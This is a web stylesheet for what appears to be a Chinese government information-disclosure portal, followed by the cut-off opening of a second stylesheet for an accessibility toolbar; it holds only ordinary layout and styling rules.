.sideZfxx .li6 a{
    background-position:26px -502px
}
.sideZfxx .li7 a{
    background-position:26px -602px
}
.sideZfxx .li8 a{
    background-position:26px -703px
}
.sideZfxx .li9 a{
    background-position:26px -803px
}
.sideZfxx .li2 a:hover{
    background-position:26px -150px
}
.sideZfxx .li3 a:hover{
    background-position:26px -252px
}
.sideZfxx .li4 a:hover{
    background-position:26px -352px
}
.sideZfxx .li5 a:hover{
    background-position:26px -452px
}
.sideZfxx .li6 a:hover{
    background-position:26px -552px
}
.sideZfxx .li7 a:hover{
    background-position:26px -652px
}
.sideZfxx .li8 a:hover{
    background-position:26px -753px
}
.sideZfxx .li9 a:hover{
    background-position:26px -853px
}
.PublicityHomePage .sideZfxx .li8,
.PublicityHomePage .sideZfxx .li9,
.PublicityHomePage .sideZfxx .li4{
    display:none
}
.zwgkSideBtns{
    overflow:hidden;
    margin-bottom:20px;
}
.zwgkSideBtns li{
    width:124px;
    height:100px;
    float:left;
    text-align:center;
}
.zwgkSideBtns .li2{
    float:right;
}
.zwgkSideBtns .li2 a{
    background-position:center -210px
}
.zwgkSideBtns a{
    display:block;
    border:1px solid #EAEAEA;
    background:url(./img/sideBtns.png) center -10px no-repeat #F2F2F2;
    padding-top:65px;
    height:33px;
    -webkit-transition:background-color 400ms;-o-transition:background-color 400ms;-moz-transition:background-color 400ms;transition:background-color 400ms;
}
.zwgkSideBtns a:hover{
    text-decoration:none;
    background-position:center -110px;
    background-color:#6692D0;
    color:#fff;
}
.zwgkSideBtns .li2 a:hover{
    background-position:center -310px
}
#indZdly,#sideXwfbh{
    clear:both;
    margin-bottom:0;
}
#sideXwfbh .bd{
    padding:17px 10px
}
.nodeList{
    overflow:hidden;
    margin:0 -10px 10px 0;
}
.nodeList li{
    float:left;
    overflow:hidden;
    margin:0 10px 10px 0
}
.nodeList a{
    display:block;
    border:1px solid #EAEAEA;
    width: 134px;
    height: 33px;
    line-height: 33px;
    text-align:center;
}
.nodeList a:hover{
    text-decoration:none;
    background:#f2f2f2
}
#mainZxgk .bd{
    height: 215px;
}
.indMainBtns li{
    float:left;
    width: 192px;
    height: 64px;
    line-height: 64px;
    margin: 0 20px 25px 0;
    background:#3FA1D5;
    position:relative;
}
.indMainBtns .li1{
    width: 234px;
}
.indMainBtns .li3{
    float:right;
    margin-right:0;
}
.indMainBtns a{
    display:block;
    height:70px;
    color:#fff;
    font-size:18px;
    padding-left: 75px;
    background: url(./img/iconsBtn.png) -11px -17px no-repeat;
    cursor:pointer;
    -webkit-transition:400ms;
    -o-transition:400ms;
    -moz-transition:400ms;
    transition:300ms;
}
.indMainBtns dd{
    display:none;
}
.indMainBtns .li2{
    background:#50C583
}
.indMainBtns .li3{
    background:#E7973B
}
.indMainBtns .li4{
    background:#03c9d2
}
.indMainBtns .li2 a{
    background-position: -11px -119px;
}
.indMainBtns .li3 a{
    background-position: -9px -217px;
}
.indMainBtns .li4 a{
    background-position: -10px -316px;
}
.indMainBtns a:hover{
    text-decoration:none;
    margin-top:-3px;
}
.zzjgWrap{
    overflow:hidden
}
.zzjgWrap .box{
    width:425px;
}
.zzjgWrap .box .bd{
    height: 152px;
}
/* 信息公开-列表页 -----------------------------------------------------*/
.publicListContent .mainContent{
    overflow:visible;
}
.govSearch {
    height: 68px;
    line-height: 68px;
    overflow: hidden;
    margin-bottom: 20px;
    background: #FAFAFA;
    font-size: 16px;
}
.govSearch dt {
    width: 90px;
    float: left;
    height: 68px;
    background: url(./img/icons-zwgk.png) center -652px no-repeat #3269B8;
    margin-right: 5%;
}
.govSearch dd {
    overflow: hidden;
    zoom: 1
}
.govSearch .govKW {
    width: 47%;
    height: 32px;
    line-height: 32px;
    border: 1px solid #CACACA;
    font-size: 14px;
    margin: 16px 0 16px 2%;
    padding: 0 .5%;
}
.govSearch a {
    display: inline-block;
    *display: inline;
    zoom: 1;
    padding: 0 2%;
    background: #3269B8;
    line-height: 34px;
    margin: 16px 0 16px 2%;
    color: #fff;
    font-size: 14px;
    cursor: pointer;
}
.govSearch .asBtn {
    background: #C8C8C8;
    color: #666
}
.govSearch a:hover {
    text-decoration: none;
}
.govSearch .sBtn:hover {
    background: #1160BB;
}
.publicTable {
    border-collapse: collapse;
    empty-cells: show;
    width: 100%;
}
.publicTable td {
    background: #fff;
    padding: 10px;
    text-align: center;
    border: 1px solid #E5E5E5;
    line-height:1.5
}
.publicTable .interval td,
.publicTable .title td {
    background: #F7F7F7;
}
.publicTable .symbol {
    display: none
}
.publicTable .title td {
    text-align: center;
    color: #3269B8;
    font-size: 16px;
    background: #F3F3F3;
    padding:10px;
}
.publicTable .index {
    width: 23%;
}
.publicTable .date {
    width: 12%;
}
.publicTable .type {
    width: 13%;
}
.publicTable .name {
    text-align: left;
    z-index: 1;
}
.publicTable .on .name {
    position: relative;
}
.publicTable .on .miniTable {
    display: block;
}
.publicTable .miniTable {
    display: none;
    left: -50%;
    position: absolute;
    color: #333;
    width: 160%;
    margin: 10px 0 0 0;
    padding: 8px;
    border: 1px solid #3878BD;
    background: #fff;
    z-index: 99;
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .25);
    -moz-box-shadow: 0 0 10px rgba(0, 0, 0, .25);
    box-shadow: 0 0 10px rgba(0, 0, 0, .25);
}
.publicTable .miniTable table {
    width: 100%;
    border: 1px solid #E5E5E5;
}
.publicTable .miniTable td {
    border: 1px solid #E5E5E5 !important;
    padding: 2px 2px 2px 5px;
    text-align: left;
    border: 0;
    background: #fff;
    color: #333;
    width: 30%;
}
.publicTable .miniTable table td:nth-of-type(odd) {
    background: #f3f3f3;
}
.publicTable .miniTable .tdL {
    width: 13%;
    text-align: right;
}
.publicTable .miniTable .last td {
    border-bottom: 0
}
.publicTable .miniTable .intro {
    color: #999
}
.publicTable .miniTable .arrow {
    display: block;
    width: 9px;
    height: 7px;
    background: url(./img/sideZp.png) 0 -313px no-repeat;
    position: absolute;
    top: -7px;
    left: 5%
}
/* 侧栏组配 */
.zpBox{
    margin-bottom:20px;
}
.zpBox .hd{
    height:40px;
    line-height:40px;
    background:#3269B8;
}
.zpBox .hd h3{
    font-size:18px;
    color:#fff;
    text-align:center;
}
.zpCate dt{
    height:44px;
    line-height:44px;
    background: url(./img/sideZp.png) 233px -204px no-repeat #EFFBFF;
    font-size:16px;
    padding-left:20px;
    border:1px solid #D9ECF8;
    margin-top:-1px;
    color:#3269B8;
    cursor:pointer;
}
.zpCate .on{
    background-position:233px -100px
}
.zpCate dd{
    border-left:1px solid #D9ECF8;
    border-right:1px solid #D9ECF8;
    padding:10px;
}
.publicityListContent{
    padding-bottom:80px !important;
}
#sideZfwjss .hd h3{
    text-align:center;
    padding-left:0;
}
/* 侧栏政府文件搜索 */
.govSimpleSearch{
    padding: 10px 0 10px 10px;
}
.govSimpleSearch .name{
    display:none;
}
.govSimpleSearch .govKW{
    height:20px;
    line-height:20px;
    width:200px;
    border:1px solid #ddd;
    padding:8px;
    background:#F7F7F7;
    color:#999
}
.govKW::-moz-placeholder { color: #999; }
.govKW::-webkit-input-placeholder { color:#999; }
.govKW:-ms-input-placeholder { color:#999; }
.govSimpleSearch a{
    display:inline-block;
    *
    display:inline;
    zoom:1;
    height:34px;
    line-height:34px;
    background:#E6E6E6;
    padding:0 15px;
    margin: 25px 15px 0 0;
    width: 71px;
    text-align:center;
}
.govSimpleSearch a:hover{
    text-decoration:none;
    background:#ddd
}
.govSimpleSearch .sBtn{
    background:#E1282F;
    color:#fff;
}
.govSimpleSearch .asBtn{
    margin-right:0
}
.govSimpleSearch .sBtn:hover{
    background:#cc1920
}

/* 信息公开-内容页 -----------------------------------------------------*/
.govDetail {
    padding: 30px 40px;
    font-size: 16px;
    background: #fff;
}
.govDetailTable td {
    background: #fff;
    padding: 5px 15px;
    width: 35%;
    border: 1px solid #8DCCFF;
    color: #969696
}
.govDetailTable .tdlab {
    text-align: right;
    width: 18%;
    color: #3269B8;
    background: #D5ECFE;
    padding-right: 5px
}
.govDetail .title {
    text-align: center;
    font-size: 30px;
    color: #3269B8;
    margin: 40px 0 30px 0;
    line-height: 1.6;
}
.govDetailContent {
    line-height: 2
}
.govDetailContent img {
    max-width: 800px;
    height: auto
}
.govDetailContent p {
    margin-bottom: 20px;
}
.govDetailTool {
    line-height: 36px;
    padding: 0 0 30px 0;
    color: #777;
    overflow: hidden;
    text-align:right;
    font-size:14px;
}
.govDetailTool a {
    color: #777
}
.govDetailTool .bdsharebuttonbox {
    float: right;
}
/* 选择申请人类型 -----------------------------------------------------*/
.selectAppType {
    padding: 50px 0 30px 0;
    text-align: center;
}
.selectAppType a {
    display: block;
    width: 260px;
    height: 50px;
    line-height: 50px;
    font-size: 18px;
    margin: 0 auto 30px auto;
    background: #3269B8;
    color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.selectAppType a:hover {
    text-decoration: none;
    background: #067AD2;
}
/* 依申请信息公开 -----------------------------------------------------*/
.eAppGuide {
    overflow: hidden
}
.eAppGuide li {
    float: left;
    width: 18%;
    margin-right: 2.5%;
    margin-bottom: 20px;
    height: 42px;
    line-height: 42px;
    background: #EDEDED;
    text-align: center;
    font-size: 18px;
    position: relative;
}
.eAppGuide li a {
    display: block;
}
.eAppGuide a:hover {
    text-decoration: none;
    background: #ddd
}
.eAppGuide .last {
    margin-right: 0;
    float: right;
}
.eAppGuide .on a {
    background: #3269B8;
    color: #fff;
}
.eAppGuide .on i {
    position: absolute;
    bottom: -10px;
    left: 50%;
    margin-left: -5px;
    border-color: transparent;
    border-style: dashed;
    border-width: 5px;
    border-top-color: #3269B8;
    border-top-style: solid;
    content: "";
    display: block;
    font-size: 0;
    line-height: 0;
    width: 0;
}
.application .selectType {
    overflow: hidden;
    position: relative;
    z-index: 1;
    margin-bottom: -1px;
}
.application .selectType li {
    float: left;
    height: 52px;
    line-height: 52px;
}
.application .selectType a {
    display: block;
    padding: 0 60px;
    font-size: 18px;
}
.application .selectType a:hover {
    text-decoration: none;
}
.application .selectType .on a {
    background: #FAFAFA;
    color: #3269B8;
    border: 1px solid #E9E9E9;
}
.application {
    background: #fff;
    padding: 20px;
    font-size: 14px;
}
.application .con {
    padding: 30px;
    border: 1px solid #E9E9E9;
}
.application .bd {
    padding: 20px 0;
    margin-bottom: 20px;
}
.application .tit {
    font-size: 32px;
    text-align: center;
    color: #3269B8;
    margin: 0;
}
.application .hd {
    height: 40px;
    line-height: 40px;
    border-bottom: 2px solid #3269B8;
    overflow: hidden;
}
.application .hd h5 {
    float: left;
    padding: 0 20px;
    min-width: 142px;
    text-align: center;
    color: #fff;
    font-size: 16px;
    background: #3269B8;
}
.application .hd .tips {
    color: #3269B8;
    margin-left: 10px;
}
.applicationTable {
    width: 100%
}
.applicationTable td {
    line-height: 24px;
    padding: 8px 5px;
    vertical-align: top;
}
.applicationTable .label {
    width: 110px;
    text-align: right;
}
.applicationTable .required strong {
    color: #f00;
    margin-right: 5px;
}
.application .form-control {
    width: 90%;
    border: #ccc solid 1px;
    height: 20px;
    overflow: hidden;
    padding: 5px 0px 5px 5px;
}
.application textarea.form-control {
    width: 96%;
}
.application .radio {
    margin-right: 18px;
}
.application .radio input {
    width: 14px;
    height: 15px;
    vertical-align: middle;
}
.application .bot {
    text-align: center;
    padding: 10px 0 30px 0
}
.application select {
    border: #ccc solid 1px;
    width: 36%;
    padding: 0;
    height: 36px;
    line-height: 36px;
}
.application .bot {
    padding-top: 40px;
}
.application .field-validation-error {
    display: block;
    color: #f00;
    font-size: 14px;
}
.application .instruction {
    padding: 5px 10px;
}
.application .instruction p {
    margin-bottom: 5px;
    color: #666;
    font-size: 12px;
}
.upload-single {
    width: 220px;
}
.upload-single .upload-pick {
    margin-top: 40px
}
.upload-single .upload-file-area {
    background: #fff;
    min-height: 100px;
    border: 2px dashed #ccc;
}
.upload-single .upload-pick:hover .webuploader-pick,
.upload-single .webuploader-pick-hover {
    background: #077BD4
}
.upload-single .webuploader-pick {
    width: 50%;
    background: #aaa;
    height: 30px;
    line-height: 30px;
}
.bot {
    text-align: center;
    padding: 20px 0;
}
.bot a,
.bot button {
    cursor: pointer;
    display: inline-block;
    height: 46px;
    line-height: 46px;
    padding: 0 10%;
    font-size: 16px;
    background: #3269B8;
    border: 0;
    color: #fff;
    margin: 0 2%;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.bot a:hover,
.bot button:hover {
    text-decoration: none;
    background: #077BD4;
}
/* 申请进度查询 -----------------------------------------------------*/
.applyFormQuery {
    background: #fff;
    padding: 3% 0;
    width: 80%;
    margin: 30px auto;
    border: 1px solid #e2e2e2;
    font-size: 16px;
}
.applyFormQuery td {
    padding: 8px 0
}
.applyFormQuery .tdlab {
    width: 40%;
    text-align: right;
}
.applyFormQuery input{
    width: 56%;
    border: #ccc solid 1px;
    height: 20px;
    overflow: hidden;
    padding: 5px 0px 5px 5px;
}
.applyFormQuery .bot {
    text-align: left;
}
.applyFormQuery .bot a {
    margin: 0
}
.applyFormQuery .required strong {
    color: #f00;
    margin-right: 5px;
}
.applyFormQuery .errorMessage {
    color: #f00;
}
.applyFormQuery table {
    width: 100%;
    border: 0;
}
/* 申请进度查询结果 -----------------------------------------------------*/
.applyQueryResult {
    width: 70%;
    margin: 0 auto;
}
.applyQueryResult {
    background: #fff;
    border: 1px solid #e2e2e2;
    margin: 30px auto;
    font-size: 16px;
    padding: 30px;
}
.applyQueryResult .tit {
    text-align: center;
    border-bottom: 1px solid #ddd;
    padding-bottom: 20px;
    font-size: 22px;
    color: #f00;
}
.applyQueryResult .con {
    padding: 30px 30px 0 30px;
    line-height: 2
}
.applyQueryResult ul {
    padding: 10px 20px
}
.applyQueryResult li {
    padding: 5px 0
}
.applyQueryResult li span {
    color: #999
}
.applicationFeedback .tit {
    color: #01AD00;
}
.applicationFeedback .con {
    text-align: center;
}
.applicationFeedback .number {
    color: #f00
}
/* 政府文件查询 -----------------------------------------------------*/
.govAdSearch {
    background: #fff
}
.OpenSearch {
    margin: 0 0 30px 0;
    padding: 15px 0;
    background: #fff;
}
.OpenSearch td {
    padding: 8px 5px;
}
.OpenSearch .tdlab {
    text-align: right;
    width: 26%;
    line-height: 1.4;
}
.OpenSearch .tdlab span {
    display: block;
    color: #999
}
.OpenSearch input {
    height: 34px;
    line-height: 34px;
    border: 1px solid #CFCFCF;
    padding: 0 5px;
    width: 60%;
}
.OpenSearch select {
    height: 36px;
    line-height: 36px;
    border: 1px solid #CFCFCF;
    width: 25%;
}
.OpenSearch .bot {
    text-align: left;
}
.OpenSearch .bot button {
    margin: 35px 0 0 233px;
    padding: 0 8.8%;
}
/* 信息公开-部门目录页.html -----------------------------------------------------*/
.deptListWrap .mainBox {
    margin-bottom: 30px;
}
.zwgkBmList li {

}
.zwgkBmList {
    overflow: hidden
}
.zwgkBmList li {
    float: left;
    min-width: 23%;
    _width: 23%;
    text-align: center;
    margin: 1% 1% 0 1%;
    overflow: hidden;
}
.zwgkBmList li a {
    display: block;
    height: 34px;
    line-height: 34px;
    border: 1px solid #E4E4E4;
    background: #fff;
    padding: 0 10px;
}
.zwgkBmList li a:hover {
    text-decoration: none;
    background: #EFEFEF;
}
/* 领导之窗 -----------------------------------------------------*/
.leaderList{
    overflow:hidden;
    padding:0 30px;
    margin-right:-30px;
}
.leaderList li{
    float:left;
    width: 504px;
    margin: 30px 60px 30px 0;
}
.leaderList .pic{
    float:left;
    margin-right:30px;
}
.leaderList .pic img{
    width:110px;
    height:154px;
    border:4px solid #EEEEEE;
}
.leaderList .con{
    overflow:hidden;
}
.leaderList .title{
    margin-bottom:0px;
}
.leaderList .title a{
    font-size:18px;
    color:#3269B8;
    margin-right:20px;
}
.leaderList .intro{
    line-height:24px;
    height:92px;
    overflow:hidden;
}
.leaderList .others{
    overflow:hidden;
    padding-top: 6px;
}
.leaderList .others a{
    display:block;
    float:left;
    height:26px;
    line-height:26px;
    border:1px solid #E8E8E8;
    padding:0 8px;
    margin-right:10px;
    -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;
    font-size:12px;
}
.leaderList .others a:hover{
    text-decoration:none;
    background:#f2f2f2
}
.leaderList .others .a3{
    display:none;
}
.leaderList .intro{
    text-indent:2em
}
.leaderList .first{
    width: 96%;
}
.leaderList .first .pic img{
    width:135px;
    height:189px
}
.leaderList .first .title a{
    font-size:22px;
}
.leaderList .first .intro{
    line-height:28px;
    height:84px;
    padding-top:10px;
}
.leaderList .first .others a{
    background:#73B6EB;
    border:0;
    height:30px;
    line-height:30px;
    padding:0 20px;
    margin-right:20px;
    color:#fff;
}
.leaderList .first .others .a2{
    background:#E8A26E
}
.leaderList .first .others .a3{
    background:#E56565;
    display:block;
}
.leaderList .first .others .a1:hover{
    background:#59a0d8
}
.leaderList .first .others .a2:hover{
    background:#cc8550
}
.leaderList .first .others .a3:hover{
    background:#d24a4a
}
.sideTitle{
    height:60px;
    line-height:60px;
    background:url(./img/sideLeader.png) 30px 13px #3269B8 no-repeat;
    padding-left:80px;
    font-size:22px;
    color:#fff;
    margin-bottom:10px;
}
.sideLeaderBox {
    background: #fff;
    margin-bottom: 10px;
}
.sideLeaderBox .hd {
    height: 46px;
    line-height: 46px;
    text-align:center;
    background: url(./img/sideLeader.png) right -248px no-repeat #3269B8;
    color:#fff;
    cursor: pointer;
    -webkit-transition: 200ms;
    -o-transition: 200ms;
    -moz-transition: 200ms;
    transition: 200ms;
}
.sideLeaderBox .hd h3 {
    font-size: 18px;

}
.sideLeaderBox .bd {
    border: 1px solid #EAEAEA;
    padding: 10px;
    border-top: 0;
}
.sideLeaderBox .hd.on {
    background-color: #3269B8;
    color: #fff;
    border-color: #3269B8;
    background-position: right -156px;
}
.sideLeaderBox .list li {
    vertical-align: top;
    padding: 8px;
    margin-bottom: 8px;
    border: 1px solid #EAEAEA;
    background: #FAFAFA;
    overflow: hidden;
    line-height:30px;
}
.sideLeaderBox .list li a {
    float: left;
    width: 70px;
    font-size:16px;
    padding-left: 10%;
}
.sideLeaderBox .list li i {
    display: none
}
.sideLeaderBox .list .job {
    color: #999;
}
.sideLeaderBox .list .last {
    margin-bottom: 0
}
.leaderDetailPage .side{
    width:330px;
}
.leaderDetailPage .mainContent{
    width:800px;
}
.leaderContent {
    background: #fff;
}
.leaderDetail {
    position: relative;
    overflow: hidden;
    padding:20px;
    border:1px solid #EAEAEA
}
.leaderWrap{
    overflow:hidden;
    margin-bottom:50px;
}
.leaderWrap .pic{
    float:left;
    margin-right:40px;
}
.leaderWrap .pic img{
    width:150px;
    border:4px solid #EEEEEE;
    min-height: 210px;
}
.leaderWrap .con{
    overflow:hidden;
    padding-top: 15px;
}
.leaderDetail .sTitle {
    height:40px;
    line-height:40px;
    overflow:hidden;
    margin-bottom: 30px;
}
.leaderDetail .writeBtn{
    float:right;
    display:block;
    height:30px;
    line-height:30px;
    margin:5px 0;
    padding:0 20px;
    background:#E56565;
    color:#fff;
    -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px;
}
.leaderDetail .name{
    font-size:24px;
    color:#3269B8;
    margin-right:20px;
}
.leaderDetail .job{
    font-size:16px;
}
.leaderDetail .work{
    position:relative;
}
.leaderDetail .work i{
    position:absolute;
    top:-16px;
    left:10px;
    border-color:transparent;  border-style:dashed; border-width:8px;  border-bottom-color:#F6F6F6; border-bottom-style:solid; content:""; display:block; font-size:0; line-height:0; width:0; 
}
.leaderDetail .in{
    position:relative;
    padding:15px 30px;
    background:#F6F6F6;
    text-indent:2em;
    min-height:84px;
}
.leaderIntroBox .hd{
    height:17px;
    border-bottom:1px solid #E3E3E3;
    position:relative;
    text-align:center;
}
.leaderIntroBox .hd h3{
    font-size:20px;
    background:#fff;
    display:inline-block;
    padding:0 50px;
    color:#3269B8;
    position:relative;
}
.leaderIntroBox .hd h3 a{
    color:#3269B8
}
.leaderIntroBox .hd i{
    display:none;
    position:absolute;
    width:1px;
    height:17px;
    background:#CCDDF4;
    left:0;
    top:8px;
}
.leaderIntroBox .hd .r{
    left:auto;
    right:0
}
.leaderIntroBox .bd{
    padding:50px 10px;
}
.leaderIntro{
    text-indent:2em;
}
.leaderIntroBox .picListFl{
    margin-right:-3%
}
.leaderIntroBox .picListFl li{
    width: 30.3%;
    margin-right:3%
}
.leaderIntroBox .picListFl .pic img{
    height:auto;
}
/* 重点领域信息公开 -----------------------------------------------------*/
.zdlyBanner {
    margin-bottom: 15px;
}
.zdlyBanner img {
    width: 100%
}
/* 侧栏 */
.zdlySideBox {
    background: #fff;
    margin-bottom: 15px;
}
.zdlySideBox .hd {
    height: 50px;
    line-height: 50px;
    background: #3991E6;
    overflow: hidden;
}
.zdlySideBox .hd h3 {
    padding-left: 60px;
    font-size: 18px;
    color: #fff;
    font-weight: bold;
    background: url(./img/gov-zdly.png) 15px 13px no-repeat;
}
.zdlySideBox .hd h3 a {
    color: #fff
}
.zdlySideBox .bd {
    overflow: hidden;
    border: 1px solid #ECECEC;
    border-top: 0;
}
.zdlyNodeList li {
    vertical-align: top;
}
.zdlyNodeList .a1 {
    height: 44px;
    line-height: 44px;
    display: block;
    overflow: hidden;
    border-bottom: 1px solid #ECECEC;
    padding: 0 5% 0 25%;
    font-size: 16px;
    background: url(./img/gov-zdly.png) 97% -210px no-repeat;
}
.zdlyNodeList .a1:hover {
    text-decoration: none
}
.zdlyNodeList .ul1 {
    padding: 10px;
    border-bottom: 1px solid #ECECEC;
    display: none;
}
.zdlyNodeList .on1 .a1 {
    color: #3991E6;
    font-weight: bold;
    background-position: 97% -152px;
}
.zdlyNodeList .on .a1 {
    background-position: 97% -152px;
}
.zdlyNodeList .on1 .ul1,
.zdlyNodeList .on .ul1 {
    display: block !important;
}
.zdlyNodeList .a2 {
    color: #3991E6;
    display: block;
    padding: 5px 0 5px 25%;
    line-height: 22px;
    height: 22px;
}
/* 循环 */
.zdlyLoop {
    overflow: hidden;
}
.zdlyLoop .box{
    width:49%
}
.zdlyLoop .box .bd{
    height:150px
}
.zdlyNodeList{
    overflow:hidden;
    padding-bottom:10px;
}
.zdlyNodeList li{
    float:left;
    margin:0 10px 10px 0;
}
.zdlyNodeList a{
    display:block;
    height:38px;
    line-height:38px;
    border:1px solid #E0E0E0;
    padding:0 20px;
    font-size:16px;
}
.zdlyNodeList a:hover{
    text-decoration:none;
    background:#D1F6FF;
    color:#3269B8
}
#shzzhzjjg .bd,#xyxx .bd{
    height:156px;
}
.links{
    overflow:hidden;
}
.links li{
    height: 73px;
    position:relative;
    background: url('./img/zdly-btn1(1).jpg') 0 0 no-repeat;
    margin-bottom: 8px;
}
.links a{
    display:block;
    height: 73px;
}

.links .li1{height:162px;}
.links .li1 .a1
{
    width: 197px;
    height: 72px;
    position:absolute;
    left: 8px;
    top: 76px;
   
}
.links .li1 .a2{
    position:absolute;
    left: 221px;
    
    top: 76px;
    width: 197px;
    height: 72px;
}


.links .a3{
    position:absolute;
    left: 0;
    top:0;
    width: 209px;
    background:url('./img/zdly-btn2(1).jpg') 0 0 no-repeat;
    height:73px;
}
.links .a4{
    position:absolute;
    right: 0;
    top:0;
    width: 209px;
    background: url('./img/zdly-btn2(1).jpg') -220px 0 no-repeat;
    height:73px;
}
.links .li2{
    background: url('./img/zdly-btn1(1).jpg') 0 -83px no-repeat;
}
.links .li3{
    border:0;
    background:none;
}
.links .li4{
    background:url('./img/zdly-btn2(1).jpg') 0 -83px no-repeat;
}
/* 政府机构设置介绍 -----------------------------------------------------*/
.zfjghz {
    text-align: center;
    padding: 20px 0;
}
.zfjghz .tt h2,
.jcBox .hd h3 {
    display: inline-block;
    *display: inline;
    zoom: 1;
    padding: 10px 5%;
    font-size: 30px;
    font-weight: bold;
    color: #fff;
    background: #3269B8
}
.zfjghz .bt {
    overflow: hidden;
    margin-top: -3px;
    padding-top: 3px;
}
.jcBox {
    float: left;
    width: 16.66%;
    text-align: left;
}
.jcBox .hd {
    text-align: center;
}
.jcBox .hd h3 {
    width: 80%;
    font-size: 18px;
    background: #AAD4F5;
    color: #3269B8;
    line-height: 1.5;
    padding: 20px 5%;
}
.jcBox .bd {
    text-align: center;
    background: #E6F4FF;
    width: 90%;
    margin: 0 auto;
}
.jcBox li a {
    display: block;
    width: 80%;
    padding: 8% 2%;
    margin: 0 auto;
    line-height: 1.5;
    border-bottom: 1px dashed #ccc
}
.jcBox .last a {
    border-bottom: 0
}
.zfjghz .yLine {
    height: 50px;
    display: block;
    width: 1px;
    overflow: hidden;
    background: #D2D2D2;
    margin: 0 auto;
    font-size: 0;
    line-height: 0;
}
.zfjghz .xLine {
    width: 100%;
    display: block;
    height: 1px;
    overflow: hidden;
    background: #D2D2D2;
    margin-bottom: -3px;
    font-size: 0;
    line-height: 0;
}
.zfjghz .dot {
    display: block;
    width: 6px;
    height: 6px;
    background: #CDCDCD;
    margin: 0 auto;
}
.jcBox.first .xLine {
    width: 50%;
    margin-left: 50%;
}
.jcBox.last .xLine {
    width: 50%;
}
.jcBox:hover .hd h3 {
    background: #3591DA;
    color: #fff;
    border: 1px solid #3591DA;
    border-bottom: 0;
    -webkit-box-shadow: 0px 0 10px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0px 0 10px rgba(0, 0, 0, .2);
    box-shadow: 0px 0 10px rgba(0, 0, 0, .2);
}
.jcBox.on .bd {
    background: #B8E0FF;
    border: 1px solid #A3D0F3;
    -webkit-box-shadow: 0px 0 10px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0px 0 10px rgba(0, 0, 0, .2);
    box-shadow: 0px 0 10px rgba(0, 0, 0, .2);
}
.jcBox.on li a {
    border-bottom-color: #90BCDE;
    color: #3269B8
}
.jcBox.on li a:hover {
    color: #E20500
}
/* 政府机构设置介绍--详细页 -----------------------------------------------------*/
.zfjghzDetail {
    padding: 2%;
}
.zfjghzDetail .deptName {
    text-align: center;
    font-size: 36px;
    margin-bottom: 30px
}
.zfjghzBox .hd {
    height: 46px;
    line-height: 46px;
    background: #F7F7F7;
    border-top: 2px solid #C9C9C9;
}
.zfjghzBox .hd ul {
    overflow: hidden;
    margin-top: -2px;
    height: 48px;
    line-height: 48px;
}
.zfjghzBox .hd li {
    float: left;
    font-size: 18px;
    padding: 0 20px 0 40px;
    background: url(./img/zfjgszjs-icons.png) 15px 12px no-repeat;
}
.zfjghzBox .hd .b {
    background-position: 15px -80px
}
.zfjghzBox .hd .c {
    background-position: 15px -169px;
}
.zfjghzBox .hd .d {
    background-position: 10px -259px;
}
.zfjghzBox .hd .on {
    background-color: #F32929;
    color: #fff;
    background-position: 15px -347px;
}
.zfjghzBox .hd .b.on {
    background-position: 15px -439px;
}
.zfjghzBox .hd .c.on {
    background-position: 15px -528px;
}
.zfjghzBox .hd .d.on {
    background-position: 10px -618px;
}
.zfjghzBox .bd {
    padding: 30px 10px;
    line-height: 2;
}
/* 职能机构 ----------------------------------------------------- */
.jgList{
    overflow:hidden;
    margin-right:-20px;
}
.jgList li{
    float:left;
    width: 279px;
    margin:0 15px 15px 0;
}
.jgList a{
    display:block;
    line-height:20px;
    padding:10px 12px;
    border:1px solid #ddd;
}
.jgList a:hover{
    text-decoration:none;
    background-color:#f2f2f2
}
/* 信息公开-年报首页 ----------------------------------------------------- */
.yearReportBody .mBd .infoList{
    overflow:hidden;
    padding-bottom:20px;
    border-bottom:1px solid #ddd;
    margin-bottom:20px;
}
.yearReportBody .mBd .infoList li{
    float:left;
    width:45%;
}

.bmbsList1 li{ width:220px; height:36px; line-height:36px;    }

/** by lyj **/
.govDetail .miniTable{
    margin-bottom:10px;
}
.govDetail .miniTable th,
.govDetail .miniTable td{
    text-align:center;
    padding:5px;
    border:1px solid #E6E6E6;
    font-size:14px;
}
.govDetail .miniTable th{
    background:#F7F7F7;
    font-weight:bold;
}
/** by lyj **/


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.topx1.com/global/free_Web.css
body_size: 1871
content:
* {
    margin: 0;
    padding: 0;
}
.clear {
    clear: both;
}
.cl {
    clear: both;
}
ul,
li,
ol {
    list-style: none;
}
a {
    color: #4a4a4a;
    text-decoration: none;
}
a:hover {
    color: #c00;
}
img {
    border: none;
}
.clearfix { /* overflow:auto; zoom:1; */
}
s {
    font-size: 12px;
    text-decoration: none;
}
em {
    font-style: normal;
}
#free_Web_box_sub {
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 96px;
    display: none;
}
#browser_audiobox {
    display: none;
}
#free_Web_box {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    text-align: center;
    background: #4B4B4B;
    display: none;
    z-index: 2100;
}
.free_Web_tool:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
* html .free_Web_tool {
    height: 1%;
}
* + html .free_Web_tool {
    min-height: 1%;
}
.free_Web_tool {
    width: 1176px;
    margin: 0 auto;
}
.free_Web_tool ul {
    float: left;
    color: #fff;
    padding: 13px 0 3px 0;
}
.free_Web_tool .Br_UlEven {
    background: #5a5a5a;
    padding: 13px 5px 3px 5px;
    margin: 0 5px;
}
.free_Web_tool .Br_UlEven0 {
    margin: 0 5px 0 -15px;
}
.free_Web_tool li {
    float: left;
}
.free_Web_tool .Br_CName {
    float: none;
    clear: both;
}
.free_Web_tool li.left_line {
    border-left: 1px solid #f4f2ef;
}
.free_Web_tool li.right_line {
    border-right: 1px solid #ccc;
}
.free_Web_tool li a {
    display: block;
    height: 50px;
    border-radius: 5px;
    text-align: center;
    background: url(images/botton_bg.png) repeat-x;
    margin: 0 5px;
}
.free_Web_tool li a:hover {
    background: url(images/botton_bgon.png) repeat-x;
}
.free_Web_tool li a.active {
    background: url(images/botton_bgon.png) repeat-x;
}
#Br_ChangBg_items {
    position: absolute;
    display: none;
    width: 210px;
